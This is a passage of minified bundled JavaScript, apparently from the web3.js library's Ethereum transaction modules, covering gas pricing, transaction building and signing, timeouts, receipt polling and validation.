0!==u.customErrorDecodedSignature&&void 0!==u.customErrorArguments){const e=u;n=new i.TransactionRevertWithCustomError(e.reason,e.customErrorName,e.customErrorDecodedSignature,e.customErrorArguments,e.signature,r,e.data)}else n=new i.TransactionRevertInstructionError(u.reason,u.signature,r,u.data);return n}))};const i=r(1633),o=r(2801)},3541:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getTransactionGasPricing=function(e,t,r){return n(this,void 0,void 0,(function*(){const d=(0,u.getTransactionType)(e,t);if(!(0,o.isNullish)(d)){if(d.startsWith("-"))throw new s.UnsupportedTransactionTypeError(d);if(Number(d)<0||Number(d)>127)throw new s.UnsupportedTransactionTypeError(d);if((0,o.isNullish)(e.gasPrice)&&("0x0"===d||"0x1"===d))return{gasPrice:yield(0,c.getGasPrice)(t,r),maxPriorityFeePerGas:void 0,maxFeePerGas:void 0};if("0x2"===d)return Object.assign({gasPrice:void 0},yield function(e,t,r){return n(this,void 0,void 0,(function*(){var n,u,d,l;const h=yield(0,c.getBlock)(t,t.defaultBlock,!1,i.ETH_DATA_FORMAT);if((0,o.isNullish)(h.baseFeePerGas))throw new s.Eip1559NotSupportedError;let f;if((0,o.isNullish)(e.gasPrice)&&BigInt(h.baseFeePerGas)===BigInt(0)&&(f=yield(0,c.getGasPrice)(t,r)),!(0,o.isNullish)(e.gasPrice)||!(0,o.isNullish)(f)){const t=(0,a.format)({format:"uint"},null!==(n=e.gasPrice)&&void 0!==n?n:f,r);return{maxPriorityFeePerGas:t,maxFeePerGas:t}}return{maxPriorityFeePerGas:(0,a.format)({format:"uint"},null!==(u=e.maxPriorityFeePerGas)&&void 0!==u?u:t.defaultMaxPriorityFeePerGas,r),maxFeePerGas:(0,a.format)({format:"uint"},null!==(d=e.maxFeePerGas)&&void 0!==d?d:BigInt(h.baseFeePerGas)*BigInt(2)+BigInt(null!==(l=e.maxPriorityFeePerGas)&&void 0!==l?l:t.defaultMaxPriorityFeePerGas),r)}}))}(e,t,r))}}))};const i=r(7797),o=r(7244),s=r(1633),a=r(6825),c=r(897),u=r(2113)},6393:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.prepareTransactionForSigning=void 0;const i=r(7797),o=r(6825),s=r(2054),a=r(7244),c=r(5800),u=r(269),d=r(2113);t.prepareTransactionForSigning=(e,t,r,...l)=>n(void 0,[e,t,r,...l],void 0,(function*(e,t,r,n=!1,l=!0){const h=yield(0,d.transactionBuilder)({transaction:e,web3Context:t,privateKey:r,fillGasPrice:n,fillGasLimit:l}),f=(0,u.formatTransaction)(h,i.ETH_DATA_FORMAT,{transactionSchema:t.config.customTransactionSchema});return(0,c.validateTransactionForSigning)(f,void 0,{transactionSchema:t.config.customTransactionSchema}),s.TransactionFactory.fromTxData((e=>{var t,r;return Object.assign(Object.assign({},e),{nonce:e.nonce,gasPrice:e.gasPrice,gasLimit:null!==(t=e.gasLimit)&&void 0!==t?t:e.gas,to:e.to,value:e.value,data:null!==(r=e.data)&&void 0!==r?r:e.input,type:e.type,chainId:e.chainId,accessList:e.accessList,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas})})(f),((e,t)=>{var r,n,i,c,u,d,l,h,f,p,m,g,y,v,b,E,_,A;let T;if(((0,a.isNullish)(e.chain)||(0,a.isNullish)(e.hardfork))&&(0,a.isNullish)(e.common))t.defaultCommon?(T=Object.assign({},t.defaultCommon),(0,a.isNullish)(T.hardfork)&&(T.hardfork=null!==(r=e.hardfork)&&void 0!==r?r:t.defaultHardfork),(0,a.isNullish)(T.baseChain)&&(T.baseChain=t.defaultChain)):T=s.Common.custom({name:"custom-network",chainId:(0,o.toNumber)(e.chainId),networkId:(0,a.isNullish)(e.networkId)?void 0:(0,o.toNumber)(e.networkId),defaultHardfork:null!==(n=e.hardfork)&&void 0!==n?n:t.defaultHardfork},{baseChain:t.defaultChain});else{const r=null!==(d=null!==(u=null===(c=null===(i=null==e?void 0:e.common)||void 0===i?void 0:i.customChain)||void 0===c?void 0:c.name)&&void 0!==u?u:e.chain)&&void 0!==d?d:"custom-network",n=(0,o.toNumber)(null!==(f=null===(h=null===(l=null==e?void 0:e.common)||void 0===l?void 0:l.customChain)||void 0===h?void 0:h.chainId)&&void 0!==f?f:null==e?void 0:e.chainId),a=(0,o.toNumber)(null!==(g=null===(m=null===(p=null==e?void 0:e.common)||void 0===p?void 0:p.customChain)||void 0===m?void 0:m.networkId)&&void 0!==g?g:null==e?void 0:e.networkId),w=null!==(b=null!==(v=null===(y=null==e?void 0:e.common)||void 0===y?void 0:y.hardfork)&&void 0!==v?v:null==e?void 0:e.hardfork)&&void 0!==b?b:t.defaultHardfork,I=null!==(A=null!==(_=null===(E=e.common)||void 0===E?void 0:E.baseChain)&&void 0!==_?_:e.chain)&&void 0!==A?A:t.defaultChain;n&&a&&r&&(T=s.Common.custom({name:r,chainId:n,networkId:a,defaultHardfork:w},{baseChain:I}))}return{common:T}})(f,t))}))},2704:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.rejectIfBlockTimeout=function(e,t){return n(this,void 0,void 0,(function*(){var r,i;const{provider:u}=e.requestManager;let d;const l=yield(0,a.getBlockNumber)(e,s.NUMBER_DATA_FORMAT);return d=(null===(i=(r=u).supportsSubscriptions)||void 0===i?void 0:i.call(r))&&e.enableExperimentalFeatures.useSubscriptionWhenCheckingBlockTimeout?yield function(e,t,r){return n(this,void 0,void 0,(function*(){var n;let i,s,a=!0;function u(n,i){i&&console.warn("error happened at subscription. So revert to polling...",i),s.clean(),a=!1;const[o,u]=c(e,t,r);s.clean=u.clean,o.catch((e=>n(e)))}try{i=yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.subscribe("newHeads"),s={clean:()=>{var t;i.id&&(null===(t=e.subscriptionManager)||void 0===t||t.removeSubscription(i).then((()=>{})).catch((()=>{})))}}}catch(n){return c(e,t,r)}return[new Promise(((n,s)=>{try{i.on("data",(n=>{if(a=!1,!(null==n?void 0:n.number))return;const i=Number(BigInt(n.number)-BigInt(t));i>=e.transactionBlockTimeout&&s(new o.TransactionBlockTimeoutError({starterBlockNumber:t,numberOfBlocks:i,transactionHash:r}))})),i.on("error",(e=>{u(s,e)}))}catch(e){u(s,e)}setTimeout((()=>{a&&u(s)}),1e3*e.blockHeaderTimeout)})),s]}))}(e,l,t):c(e,l,t),d}))};const i=r(6825),o=r(1633),s=r(9190),a=r(897);function c(e,t,r){const c=e.transactionPollingInterval,[u,d]=(0,i.rejectIfConditionAtInterval)((()=>n(this,void 0,void 0,(function*(){let n;try{n=yield(0,a.getBlockNumber)(e,s.NUMBER_DATA_FORMAT)}catch(e){return void console.warn("An error happen while trying to get the block number",e)}const i=n-t;if(i>=e.transactionBlockTimeout)return new o.TransactionBlockTimeoutError({starterBlockNumber:t,numberOfBlocks:i,transactionHash:r})}))),c);return[d,{clean:()=>{clearInterval(u)}}]}},5517:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.SendTxHelper=void 0;const i=r(7797),o=r(7244),s=r(1633),a=r(8994),c=r(3541),u=r(3710),d=r(2344),l=r(9190),h=r(6179),f=r(2801),p=r(8096);t.SendTxHelper=class{constructor({options:e,web3Context:t,promiEvent:r,returnFormat:n}){this.options={checkRevertBeforeSending:!0},this.options=e,this.web3Context=t,this.promiEvent=r,this.returnFormat=n}getReceiptWithEvents(e){var t,r;const n=Object.assign({},null!=e?e:{});if((null===(t=this.options)||void 0===t?void 0:t.contractAbi)&&n.logs&&n.logs.length>0){n.events={};for(const e of n.logs){const t=(0,p.decodeEventABI)(l.ALL_EVENTS_ABI,e,null===(r=this.options)||void 0===r?void 0:r.contractAbi,this.returnFormat);t.event&&(n.events[t.event]=t)}}return n}checkRevertBeforeSending(e){return n(this,void 0,void 0,(function*(){if(!1!==this.options.checkRevertBeforeSending){let t=e;(0,o.isNullish)(e.data)&&(0,o.isNullish)(e.input)&&(0,o.isNullish)(e.gas)&&(t=Object.assign(Object.assign({},e),{gas:21e3}));const r=yield(0,f.getRevertReason)(this.web3Context,t,this.options.contractAbi);if(void 0!==r)throw yield(0,h.getTransactionError)(this.web3Context,e,void 0,void 0,this.options.contractAbi,r)}}))}emitSending(e){this.promiEvent.listenerCount("sending")>0&&this.promiEvent.emit("sending",e)}populateGasPrice(e){return n(this,arguments,void 0,(function*({transactionFormatted:e,transaction:t}){var r;let n=e;return this.web3Context.config.ignoreGasPricing||(null===(r=this.options)||void 0===r?void 0:r.ignoreGasPricing)||!(0,o.isNullish)(e.gasPrice)||!(0,o.isNullish)(t.maxPriorityFeePerGas)&&!(0,o.isNullish)(t.maxFeePerGas)||(n=Object.assign(Object.assign({},e),yield(0,c.getTransactionGasPricing)(e,this.web3Context,i.ETH_DATA_FORMAT))),n}))}signAndSend(e){return n(this,arguments,void 0,(function*({wallet:e,tx:t}){if(e){const r=yield e.signTransaction(t);return(0,u.trySendTransaction)(this.web3Context,(()=>n(this,void 0,void 0,(function*(){return a.ethRpcMethods.sendRawTransaction(this.web3Context.requestManager,r.rawTransaction)}))),r.transactionHash)}return(0,u.trySendTransaction)(this.web3Context,(()=>n(this,void 0,void 0,(function*(){return a.ethRpcMethods.sendTransaction(this.web3Context.requestManager,t)}))))}))}emitSent(e){this.promiEvent.listenerCount("sent")>0&&this.promiEvent.emit("sent",e)}emitTransactionHash(e){this.promiEvent.listenerCount("transactionHash")>0&&this.promiEvent.emit("transactionHash",e)}emitReceipt(e){this.promiEvent.listenerCount("receipt")>0&&this.promiEvent.emit("receipt",e)}handleError(e){return n(this,arguments,void 0,(function*({error:e,tx:t}){var r;let n=e;return n instanceof s.ContractExecutionError&&this.web3Context.handleRevert&&(n=yield(0,h.getTransactionError)(this.web3Context,t,void 0,void 0,null===(r=this.options)||void 0===r?void 0:r.contractAbi)),(n instanceof s.InvalidResponseError||n instanceof s.ContractExecutionError||n instanceof s.TransactionRevertWithCustomError||n instanceof s.TransactionRevertedWithoutReasonError||n instanceof s.TransactionRevertInstructionError||n instanceof s.TransactionPollingTimeoutError)&&this.promiEvent.listenerCount("error")>0&&this.promiEvent.emit("error",n),n}))}emitConfirmation({receipt:e,transactionHash:t,customTransactionReceiptSchema:r}){this.promiEvent.listenerCount("confirmation")>0&&(0,d.watchTransactionForConfirmations)(this.web3Context,this.promiEvent,e,t,this.returnFormat,r)}handleResolve(e){return n(this,arguments,void 0,(function*({receipt:e,tx:t}){var r,n,i;if(null===(r=this.options)||void 0===r?void 0:r.transactionResolver)return null===(n=this.options)||void 0===n?void 0:n.transactionResolver(e);if(e.status===BigInt(0)){const r=yield(0,h.getTransactionError)(this.web3Context,t,e,void 0,null===(i=this.options)||void 0===i?void 0:i.contractAbi);throw this.promiEvent.listenerCount("error")>0&&this.promiEvent.emit("error",r),r}return e}))}}},2113:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.transactionBuilder=t.getTransactionType=t.getTransactionNonce=t.getTransactionFromOrToAttr=void 0,t.defaultTransactionBuilder=m;const i=r(7797),o=r(2054),s=r(3231),a=r(7244),c=r(1633),u=r(6825),d=r(9190),l=r(897),h=r(3392),f=r(9375),p=r(3541);function m(e){return n(this,void 0,void 0,(function*(){var r,n;let o=(0,u.format)(f.transactionSchema,e.transaction,e.web3Context.defaultReturnFormat);if((0,a.isNullish)(o.from)&&(o.from=(0,t.getTransactionFromOrToAttr)("from",e.web3Context,void 0,e.privateKey)),(0,a.isNullish)(o.nonce)&&(o.nonce=yield(0,t.getTransactionNonce)(e.web3Context,o.from,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.value)&&(o.value="0x0"),(0,a.isNullish)(o.data))(0,a.isNullish)(o.input)?o.input="0x":o.input.startsWith("0x")||(o.input=`0x${o.input}`);else{if(!(0,a.isNullish)(o.input)&&o.data!==o.input)throw new c.TransactionDataAndInputError({data:(0,u.bytesToHex)(o.data),input:(0,u.bytesToHex)(o.input)});o.data.startsWith("0x")||(o.data=`0x${o.data}`)}if((0,a.isNullish)(o.common)){if(e.web3Context.defaultCommon){const t=e.web3Context.defaultCommon,r=t.customChain.chainId,n=t.customChain.networkId,i=t.customChain.name;o.common=Object.assign(Object.assign({},t),{customChain:{chainId:r,networkId:n,name:i}})}(0,a.isNullish)(o.chain)&&(o.chain=e.web3Context.defaultChain),(0,a.isNullish)(o.hardfork)&&(o.hardfork=e.web3Context.defaultHardfork)}if((0,a.isNullish)(o.chainId)&&(0,a.isNullish)(null===(r=o.common)||void 0===r?void 0:r.customChain.chainId)&&(o.chainId=yield(0,l.getChainId)(e.web3Context,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.networkId)&&(o.networkId=null!==(n=e.web3Context.defaultNetworkId)&&void 0!==n?n:yield(0,s.getId)(e.web3Context,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.gasLimit)&&!(0,a.isNullish)(o.gas)&&(o.gasLimit=o.gas),o.type=(0,t.getTransactionType)(o,e.web3Context),!(0,a.isNullish)(o.accessList)||"0x1"!==o.type&&"0x2"!==o.type||(o.accessList=[]),e.fillGasPrice&&(o=Object.assign(Object.assign({},o),yield(0,p.getTransactionGasPricing)(o,e.web3Context,i.ETH_DATA_FORMAT))),(0,a.isNullish)(o.gas)&&(0,a.isNullish)(o.gasLimit)&&e.fillGasLimit){const t=yield(0,l.estimateGas)(e.web3Context,o,"latest",i.ETH_DATA_FORMAT);o=Object.assign(Object.assign({},o),{gas:(0,u.format)({format:"uint"},t,i.ETH_DATA_FORMAT)})}return o}))}t.getTransactionFromOrToAttr=(e,t,r,n)=>{if(void 0!==r&&e in r&&void 0!==r[e]){if("string"==typeof r[e]&&(0,a.isAddress)(r[e]))return r[e];if(!(0,a.isHexStrict)(r[e])&&(0,a.isNumber)(r[e])){if(t.wallet){const n=t.wallet.get((0,u.format)({format:"uint"},r[e],d.NUMBER_DATA_FORMAT));if(!(0,a.isNullish)(n))return n.address;throw new c.LocalWalletNotAvailableError}throw new c.LocalWalletNotAvailableError}throw"from"===e?new c.InvalidTransactionWithSender(r.from):new c.InvalidTransactionWithReceiver(r.to)}if("from"===e){if(!(0,a.isNullish)(n))return(0,o.privateKeyToAddress)(n);if(!(0,a.isNullish)(t.defaultAccount))return t.defaultAccount}},t.getTransactionNonce=(e,t,...r)=>n(void 0,[e,t,...r],void 0,(function*(e,t,r=e.defaultReturnFormat){if((0,a.isNullish)(t))throw new c.UnableToPopulateNonceError;return(0,l.getTransactionCount)(e,t,e.defaultBlock,r)})),t.getTransactionType=(e,t)=>{const r=(0,h.detectTransactionType)(e,t);return(0,a.isNullish)(r)?(0,a.isNullish)(t.defaultTransactionType)?void 0:(0,u.format)({format:"uint"},t.defaultTransactionType,i.ETH_DATA_FORMAT):r},t.transactionBuilder=e=>n(void 0,void 0,void 0,(function*(){var t;return(null!==(t=e.web3Context.transactionBuilder)&&void 0!==t?t:m)(Object.assign(Object.assign({},e),{transaction:e.transaction}))}))},3710:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.trySendTransaction=function(e,t,r){return n(this,void 0,void 0,(function*(){const[n,a]=(0,i.rejectIfTimeout)(e.transactionSendTimeout,new o.TransactionSendTimeoutError({numberOfSeconds:e.transactionSendTimeout/1e3,transactionHash:r})),[c,u]=yield(0,s.rejectIfBlockTimeout)(e,r);try{return yield Promise.race([t(),a,c])}finally{clearTimeout(n),u.clean()}}))};const i=r(6825),o=r(1633),s=r(2704)},940:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.waitForTransactionReceipt=function(e,t,r,c){return n(this,void 0,void 0,(function*(){var u;const d=null!==(u=e.transactionReceiptPollingInterval)&&void 0!==u?u:e.transactionPollingInterval,[l,h]=(0,o.pollTillDefinedAndReturnIntervalId)((()=>n(this,void 0,void 0,(function*(){try{return(null!=c?c:a.getTransactionReceipt)(e,t,r)}catch(e){return void console.warn("An error happen while trying to get the transaction receipt",e)}}))),d),[f,p]=(0,o.rejectIfTimeout)(e.transactionPollingTimeout,new i.TransactionPollingTimeoutError({numberOfSeconds:e.transactionPollingTimeout/1e3,transactionHash:t})),[m,g]=yield(0,s.rejectIfBlockTimeout)(e,t);try{return yield Promise.race([l,p,m])}finally{f&&clearTimeout(f),h&&clearInterval(h),g.clean()}}))};const i=r(1633),o=r(6825),s=r(2704),a=r(897)},6805:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionByPolling=void 0;const i=r(6825),o=r(8994),s=r(9375);t.watchTransactionByPolling=({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})=>{var u;let d=1;const l=setInterval((()=>{n(void 0,void 0,void 0,(function*(){if(d>=e.transactionConfirmationBlocks)return void clearInterval(l);const n=yield o.ethRpcMethods.getBlockByNumber(e.requestManager,(0,i.numberToHex)(BigInt(t.blockNumber)+BigInt(d)),!1);(null==n?void 0:n.hash)&&(d+=1,r.emit("confirmation",{confirmations:(0,i.format)({format:"uint"},d,c),receipt:(0,i.format)(null!=a?a:s.transactionReceiptSchema,t,c),latestBlockHash:(0,i.format)({format:"bytes32"},n.hash,c)}))}))}),null!==(u=e.transactionReceiptPollingInterval)&&void 0!==u?u:e.transactionPollingInterval)}},8205:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionBySubscription=void 0;const i=r(6825),o=r(9375),s=r(6805);t.watchTransactionBySubscription=({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})=>{let u,d=!0;setImmediate((()=>{var l;null===(l=e.subscriptionManager)||void 0===l||l.subscribe("newHeads").then((l=>{l.on("data",(s=>n(void 0,void 0,void 0,(function*(){var n;if(d=!1,!(null==s?void 0:s.number)||u===(null==s?void 0:s.parentHash))return;u=null==s?void 0:s.parentHash;const h=BigInt(s.number)-BigInt(t.blockNumber)+BigInt(1);r.emit("confirmation",{confirmations:(0,i.format)({format:"uint"},h,c),receipt:(0,i.format)(null!=a?a:o.transactionReceiptSchema,t,c),latestBlockHash:(0,i.format)({format:"bytes32"},s.parentHash,c)}),h>=e.transactionConfirmationBlocks&&(yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.removeSubscription(l))})))),l.on("error",(()=>n(void 0,void 0,void 0,(function*(){var n;yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.removeSubscription(l),d=!1,(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})}))))})).catch((()=>{d=!1,(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,customTransactionReceiptSchema:a,transactionPromiEvent:r,returnFormat:c})}))})),setTimeout((()=>{d&&(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,returnFormat:c})}),1e3*e.blockHeaderTimeout)}},2344:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionForConfirmations=function(e,t,r,u,d,l){if((0,i.isNullish)(r)||(0,i.isNullish)(r.blockHash))throw new o.TransactionMissingReceiptOrBlockHashError({receipt:r,blockHash:(0,n.format)({format:"bytes32"},null==r?void 0:r.blockHash,d),transactionHash:(0,n.format)({format:"bytes32"},u,d)});if(!r.blockNumber)throw new o.TransactionReceiptMissingBlockNumberError({receipt:r});t.emit("confirmation",{confirmations:(0,n.format)({format:"uint"},1,d),receipt:(0,n.format)(null!=l?l:s.transactionReceiptSchema,r,d),latestBlockHash:(0,n.format)({format:"bytes32"},r.blockHash,d)});const h=e.requestManager.provider;h&&"supportsSubscriptions"in h&&h.supportsSubscriptions()?(0,c.watchTransactionBySubscription)({web3Context:e,transactionReceipt:r,transactionPromiEvent:t,customTransactionReceiptSchema:l,returnFormat:d}):(0,a.watchTransactionByPolling)({web3Context:e,transactionReceipt:r,transactionPromiEvent:t,customTransactionReceiptSchema:l,returnFormat:d})};const n=r(6825),i=r(7244),o=r(1633),s=r(9375),a=r(6805),c=r(8205)},5800:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateTransactionForSigning=t.validateGas=t.validateFeeMarketGas=t.validateLegacyGas=t.validateHardfork=t.validateBaseChain=t.validateChainInfo=t.validateCustomChainInfo=void 0,t.isBaseTransaction=a,t.isAccessListEntry=c,t.isAccessList=u,t.isTransaction1559Unsigned=d,t.isTransaction2930Unsigned=l,t.isTransactionLegacyUnsigned=h,t.isTransactionWithSender=f,t.validateTransactionWithSender=function(e){if(!f(e))throw new o.InvalidTransactionWithSender(e)},t.isTransactionCall=p,t.validateTransactionCall=function(e){if(!p(e))throw new o.InvalidTransactionCall(e)};const n=r(7797),i=r(7244),o=r(1633),s=r(269);function a(e){return!(!(0,i.isNullish)(e.to)&&!(0,i.isAddress)(e.to)||!(0,i.isHexStrict)(e.type)&&!(0,i.isNullish)(e.type)&&2!==e.type.length||!(0,i.isHexStrict)(e.nonce)||!(0,i.isHexStrict)(e.gas)||!(0,i.isHexStrict)(e.value)||!(0,i.isHexStrict)(e.input)||e.chainId&&!(0,i.isHexStrict)(e.chainId))}function c(e){return!(!(0,i.isNullish)(e.address)&&!(0,i.isAddress)(e.address)||!(0,i.isNullish)(e.storageKeys)&&!e.storageKeys.every((e=>(0,i.isHexString32Bytes)(e))))}function u(e){return!(!Array.isArray(e)||!e.every((e=>c(e))))}function d(e){return!!(a(e)&&(0,i.isHexStrict)(e.maxFeePerGas)&&(0,i.isHexStrict)(e.maxPriorityFeePerGas)&&u(e.accessList))}function l(e){return!!a(e)&&!!(0,i.isHexStrict)(e.gasPrice)&&!!u(e.accessList)}function h(e){return!!a(e)&&!!(0,i.isHexStrict)(e.gasPrice)}function f(e){return!!(0,i.isAddress)(e.from)&&!!a(e)&&!!(d(e)||l(e)||h(e))}function p(e){return!(!(0,i.isNullish)(e.from)&&!(0,i.isAddress)(e.from)||!(0,i.isAddress)(e.to)||!(0,i.isNullish)(e.gas)&&!(0,i.isHexStrict)(e.gas)||!(0,i.isNullish)(e.gasPrice)&&!(0,i.isHexStrict)(e.gasPrice)||!(0,i.isNullish)(e.value)&&!(0,i.isHexStrict)(e.value)||!(0,i.isNullish)(e.data)&&!(0,i.isHexStrict)(e.data)||!(0,i.isNullish)(e.input)&&!(0,i.isHexStrict)(e.input)||!(0,i.isNullish)(e.type)||d(e)||l(e))}t.validateCustomChainInfo=e=>{if(!(0,i.isNullish)(e.common)){if((0,i.isNullish)(e.common.customChain))throw new o.MissingCustomChainError;if((0,i.isNullish)(e.common.customChain.chainId))throw new o.MissingCustomChainIdError;if(!(0,i.isNullish)(e.chainId)&&e.chainId!==e.common.customChain.chainId)throw new o.ChainIdMismatchError({txChainId:e.chainId,customChainId:e.common.customChain.chainId})}},t.validateChainInfo=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.chain)&&!(0,i.isNullish)(e.hardfork))throw new o.CommonOrChainAndHardforkError;if(!(0,i.isNullish)(e.chain)&&(0,i.isNullish)(e.hardfork)||!(0,i.isNullish)(e.hardfork)&&(0,i.isNullish)(e.chain))throw new o.MissingChainOrHardforkError({chain:e.chain,hardfork:e.hardfork})},t.validateBaseChain=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.common.baseChain)&&!(0,i.isNullish)(e.chain)&&e.chain!==e.common.baseChain)throw new o.ChainMismatchError({txChain:e.chain,baseChain:e.common.baseChain})},t.validateHardfork=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.common.hardfork)&&!(0,i.isNullish)(e.hardfork)&&e.hardfork!==e.common.hardfork)throw new o.HardforkMismatchError({txHardfork:e.hardfork,commonHardfork:e.common.hardfork})},t.validateLegacyGas=e=>{if((0,i.isNullish)(e.gas)||!(0,i.isUInt)(e.gas)||(0,i.isNullish)(e.gasPrice)||!(0,i.isUInt)(e.gasPrice))throw new o.InvalidGasOrGasPrice({gas:e.gas,gasPrice:e.gasPrice});if(!(0,i.isNullish)(e.maxFeePerGas)||!(0,i.isNullish)(e.maxPriorityFeePerGas))throw new o.UnsupportedFeeMarketError({maxFeePerGas:e.maxFeePerGas,maxPriorityFeePerGas:e.maxPriorityFeePerGas})},t.validateFeeMarketGas=e=>{if(!(0,i.isNullish)(e.gasPrice)&&"0x2"===e.type)throw new o.Eip1559GasPriceError(e.gasPrice);if("0x0"===e.type||"0x1"===e.type)throw new o.UnsupportedFeeMarketError({maxFeePerGas:e.maxFeePerGas,maxPriorityFeePerGas:e.maxPriorityFeePerGas});if((0,i.isNullish)(e.maxFeePerGas)||!(0,i.isUInt)(e.maxFeePerGas)||(0,i.isNullish)(e.maxPriorityFeePerGas)||!(0,i.isUInt)(e.maxPriorityFeePerGas))throw new o.InvalidMaxPriorityFeePerGasOrMaxFeePerGas({maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas})},t.validateGas=e=>{const r=!(0,i.isNullish)(e.gas)||!(0,i.isNullish)(e.gasLimit),n=r&&!(0,i.isNullish)(e.gasPrice),s=r&&!(0,i.isNullish)(e.maxPriorityFeePerGas)&&!(0,i.isNullish)(e.maxFeePerGas);if(!n&&!s)throw new o.MissingGasError({gas:e.gas,gasPrice:e.gasPrice,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas});if(n&&s)throw new o.TransactionGasMismatchError({gas:e.gas,gasPrice:e.gasPrice,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas});(n?t.validateLegacyGas:t.validateFeeMarketGas)(e),(!(0,i.isNullish)(e.type)&&e.type>"0x1"?t.validateFeeMarketGas:t.validateLegacyGas)(e)},t.validateTransactionForSigning=(e,r,a={transactionSchema:void 0})=>{if(!(0,i.isNullish)(r))return void r(e);if("object"!=typeof e||(0,i.isNullish)(e))throw new o.InvalidTransactionObjectError(e);(0,t.validateCustomChainInfo)(e),(0,t.validateChainInfo)(e),(0,t.validateBaseChain)(e),(0,t.validateHardfork)(e);const c=(0,s.formatTransaction)(e,n.ETH_DATA_FORMAT,{transactionSchema:a.transactionSchema});if((0,t.validateGas)(c),(0,i.isNullish)(c.nonce)||(0,i.isNullish)(c.chainId)||c.nonce.startsWith("-")||c.chainId.startsWith("-"))throw new o.InvalidNonceOrChainIdError({nonce:e.nonce,chainId:e.chainId})}},1128:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var 